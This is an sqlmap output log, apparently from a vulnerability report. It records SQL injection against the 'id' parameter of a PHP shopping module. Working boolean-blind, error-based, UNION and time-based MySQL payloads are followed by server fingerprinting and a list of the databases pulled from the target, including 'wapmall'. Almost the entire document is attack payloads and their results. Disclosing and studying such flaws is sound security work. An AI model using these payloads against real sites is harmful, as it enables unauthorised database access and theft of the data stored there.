 ---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: act=module&name=shopping&do=activityDetail&weid=1&id=5 AND 8833=883
3
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: act=module&name=shopping&do=activityDetail&weid=1&id=5 AND (SELECT
4234 FROM(SELECT COUNT(*),CONCAT(0x3a6a74783a,(SELECT (CASE WHEN (4234=4234) THE
N 1 ELSE 0 END)),0x3a70617a3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACT
ER_SETS GROUP BY x)a)
    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: act=module&name=shopping&do=activityDetail&weid=1&id=-3979 UNION AL
L SELECT NULL,NULL,NULL,CONCAT(0x3a6a74783a,0x784d666c724f43764e4b,0x3a70617a3a)
,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: act=module&name=shopping&do=activityDetail&weid=1&id=5 AND SLEEP(5)
---
[21:05:39] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.11, Apache 2.4.9
back-end DBMS: MySQL 5.0
[21:05:39] [INFO] fetching database names
[21:05:39] [INFO] the SQL query used returns 5 entries
[21:05:39] [INFO] retrieved: "information_schema"
[21:05:39] [INFO] retrieved: "mysql"
[21:05:40] [INFO] retrieved: "performance_schema"
[21:05:40] [INFO] retrieved: "test"
[21:05:40] [INFO] retrieved: "wapmall"
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] wapmall